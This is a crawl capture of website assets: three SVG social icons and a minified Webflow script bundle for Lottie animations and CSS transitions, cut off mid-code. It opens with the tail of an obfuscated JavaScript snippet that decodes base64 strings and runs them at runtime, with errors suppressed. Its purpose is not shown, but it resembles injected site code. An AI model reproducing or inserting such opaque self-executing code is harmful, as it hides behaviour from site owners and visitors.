+'2MV0pKSYmZltJKDB4NmUyLCdOSUhbJyld'+'KG0saltJKDB4Nzc2LCcld0NsJykrJ2NlJ'+'10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x3315983.slice(_0x3315983.indexOf("{") + 1, _0x3315983.lastIndexOf("}"))})())),d[V(0x19c,'4mT%')])));}catch(I){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5f45922c66689dbc8f_Frame%205856.svg
body_size: -18
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.90625 24.7402H0.273438V13.0605H3.90625V24.7402ZM2.07031 11.498C0.9375 11.498 0 10.5215 0 9.34961C0 8.60742 0.390625 7.9043 1.01562 7.55273C1.67969 7.16211 2.5 7.16211 3.125 7.55273C3.78906 7.9043 4.17969 8.60742 4.17969 9.34961C4.17969 10.5215 3.24219 11.498 2.07031 11.498ZM13.8672 24.7402V19.0762C13.8672 17.709 13.8281 15.9902 11.9531 15.9902C10.0781 15.9902 9.80469 17.4355 9.80469 18.959V24.7402H6.17188V13.0605H9.64844V14.6621H9.6875C10.1953 13.7637 11.3672 12.7871 13.125 12.7871C16.7969 12.7871 17.5 15.209 17.5 18.334V24.7402H13.8672Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e4186202bb283bd8f048c8_twitter-icon.svg
body_size: 243
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.55016 21.7502C16.6045 21.7502 21.5583 14.2469 21.5583 7.74211C21.5583 7.53117 21.5536 7.31554 21.5442 7.1046C22.5079 6.40771 23.3395 5.5445 24 4.55554C23.1025 4.95484 22.1496 5.21563 21.1739 5.32898C22.2013 4.71315 22.9705 3.74572 23.3391 2.60601C22.3726 3.1788 21.3156 3.58286 20.2134 3.80085C19.4708 3.01181 18.489 2.48936 17.4197 2.3143C16.3504 2.13923 15.2532 2.32129 14.2977 2.83234C13.3423 3.34339 12.5818 4.15495 12.1338 5.14156C11.6859 6.12816 11.5754 7.23486 11.8195 8.29054C9.86249 8.19233 7.94794 7.68395 6.19998 6.79834C4.45203 5.91274 2.90969 4.66968 1.67297 3.14976C1.0444 4.23349 0.852057 5.51589 1.13503 6.73634C1.418 7.95678 2.15506 9.02369 3.19641 9.72023C2.41463 9.69541 1.64998 9.48492 0.965625 9.10617V9.1671C0.964925 10.3044 1.3581 11.4068 2.07831 12.287C2.79852 13.1672 3.80132 13.7708 4.91625 13.9952C4.19206 14.1934 3.43198 14.2222 2.69484 14.0796C3.00945 15.0577 3.62157 15.9131 4.44577 16.5266C5.26997 17.14 6.26512 17.4808 7.29234 17.5015C5.54842 18.8714 3.39417 19.6144 1.17656 19.6109C0.783287 19.6103 0.390399 19.5861 0 19.5387C2.25286 20.984 4.87353 21.7516 7.55016 21.7502Z" fill="#909090"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5feaea923f22b450fc_Frame%205854.svg
body_size: -205
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1797 7.875H16.9141L10.8984 14.7891L18.0078 24.125H12.4609L8.08594 18.4609L3.125 24.125H0.351562L6.79688 16.7812L0 7.875H5.70312L9.60938 13.0703L14.1797 7.875ZM13.2031 22.4844H14.7266L4.88281 9.4375H3.24219L13.2031 22.4844Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.6045930420315cf1.js
body_size: 86039
content:
(self.webpackChunk=self.webpackChunk||[]).push([["572"],{5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return E},destroy:function(){return g},init:function(){return y},ready:function(){return m}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),o=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),c={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=c.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||r).src||"";a.endsWith(".lottie")?(0,l.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||r,n=t.src||"",i=t.preserveAspectRatio||"xMidYMid meet",l=t.renderer||"svg",s=1===f(t.loop),u=-1===f(t.direction)?-1:1,p=!!t.wfTarget,I=!p&&1===f(t.autoplay),E=f(t.duration),T=Number.isNaN(E)?0:E,y=p||1===f(t.isIx2Target),g=f(t.ix2InitialState),m=Number.isNaN(g)?null:g,b={src:n,loop:s,autoplay:I,renderer:l,direction:u,duration:T,hasIx2:y,ix2InitialValue:m,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}I&&this.play(),null!=m&&m!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(m/100)),this.config=b;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:I,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(o(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,i=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==c.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=c.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),I&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),I&&this.play()}null!=m&&this.goToFrame(this.frames*(m/100))}),this.config=b)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=c.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=c.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),I=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===f(a.isIx2Target);return t||n},E=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{I(e)||T(e),E(e)})},g=()=>{p().forEach(T)},m=y},2444:function(e,a,t){"use strict";var n=t(3949),i=t(5897),l=t(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new V.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function i(){}function l(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return q.test(e)||!j.test(e)?n=parseInt(e,10):j.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,a,t){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===t&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(a){return r[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var t in f)a.call(f,t)&&(p[t]=f[t]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*(e/=n)*e*((i+1)*e-i)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*((e=e/n-1)*e*((i+1)*e+i)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?t/2*e*e*(((i*=1.525)+1)*e-i)+a:t/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,I="bkwld-tram",E=/[\-\.0-9]/g,T=/[A-Z]/,y="number",g=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,b=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),A=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],N=function(e){if(e in _.style)return{dom:e,css:e};var a,t,n="",i=e.split("-");for(a=0;a<i.length;a++)n+=i[a].charAt(0).toUpperCase()+i[a].slice(1);for(a=0;a<A.length;a++)if((t=A[a]+n)in _.style)return{dom:t,css:S[a]+e}},C=a.support={bind:Function.prototype.bind,transform:N("transform"),transition:N("transition"),backface:N("backface-visibility"),timing:N("transition-timing-function")};if(C.transition){var G=C.timing.dom;if(_.style[G]=f["ease-in-back"][0],!_.style[G])for(var M in u)f[M][0]=u[M]}var U=a.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?o.bind(p):function(e){p.setTimeout(e,16)},h=a.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&C.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var i=e[a];i&&n.push(i)}return n}((""+e).split(" ")),n=t[0];a=a||{};var i=W[n];if(!i)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,t,i,a),o}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=i));var p=this,I=!1,E={};U(function(){f.call(p,e,function(e){e.active&&(I=!0,E[e.name]=e.nextStyle)}),I&&p.$el.css(E)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,f.call(this,a,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[C.transition.dom]=t)}function f(e,a,n){var i,l,d,o,c=a!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in W?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=t.call(this,i)}a.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,a){e.set(a)}function E(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?g.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function g(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=X(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}C.backface&&Y.hideBackface&&H(this.el,C.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,E)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,I),this.$el=this.el=null})}),V=r(k,function(a){function t(a,t){var n=e.data(a,I)||e.data(a,I,new k.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var i=e(a);if(!i.length)return this;if(1===i.length)return t(i[0],n);var l=[];return i.each(function(e,a){l.push(t(a,n))}),this.children=l,this}}),B=r(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var i,d,o,c=a[0];t[2]&&(c=t[2]),K[c]&&(c=K[c]),this.name=c,this.type=t[1],this.duration=l(a[1],this.duration,500),this.ease=(i=a[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new F({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return X(this.el,this.name)},e.update=function(e){H(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,H(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,i,l="number"==typeof e,o="string"==typeof e;switch(a){case y:if(l)return e;if(o&&""===e.replace(E,""))return+e;i="number(unitless)";break;case g:if(o){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case m:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit)";break;case b:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&a.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&b.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),g))}}),P=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),w=r(B,function(e,a){function t(e,a){var t,n,i,l,d;for(t in e)i=(l=z[t])[0],n=l[1]||t,d=this.convert(e[t],i),a.call(this,n,d,i)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,H(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),H(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new Q({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new Q({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){H(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,i){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,i))}),n}}),F=r(function(a){function l(){var e,a,t,n=c.length;if(n)for(U(l),a=h(),e=n;e--;)(t=c[e])&&t.render(a)}var o={ease:f.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||o.ease;f[a]&&(a=f[a][1]),"function"!=typeof a&&(a=o.ease),this.ease=a,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=h(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=h()),this.active=!0,1===c.push(this)&&U(l))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,c))>=0&&(a=c.slice(t+1),c.length=t,a.length&&(c=c.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var i,l,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(E,"");n!==e.replace(E,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),D=r(F,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Q=r(F,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new F({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,i=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};a.fallback=function(e){if(!C.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new F(e)},a.delay=function(e,a,t){return new D({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var H=e.style,X=e.css,K={transform:C.transform&&C.transform.css},W={color:[x,g],background:[x,g,"background-color"],"outline-color":[x,g],"border-color":[x,g],"border-top-color":[x,g],"border-right-color":[x,g],"border-bottom-color":[x,g],"border-left-color":[x,g],"border-width":[B,m],"border-top-width":[B,m],"border-right-width":[B,m],"border-bottom-width":[B,m],"border-left-width":[B,m],"border-spacing":[B,m],"letter-spacing":[B,m],margin:[B,m],"margin-top":[B,m],"margin-right":[B,m],"margin-bottom":[B,m],"margin-left":[B,m],padding:[B,m],"padding-top":[B,m],"padding-right":[B,m],"padding-bottom":[B,m],"padding-left":[B,m],"outline-width":[B,m],opacity:[B,y],top:[B,b],right:[B,b],bottom:[B,b],left:[B,b],"font-size":[B,b],"text-indent":[B,b],"word-spacing":[B,b],width:[B,b],"min-width":[B,b],"max-width":[B,b],height:[B,b],"min-height":[B,b],"max-height":[B,b],"line-height":[B,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(W.transform=[w],z={x:[b,"translateX"],y:[b,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[b,"translateZ"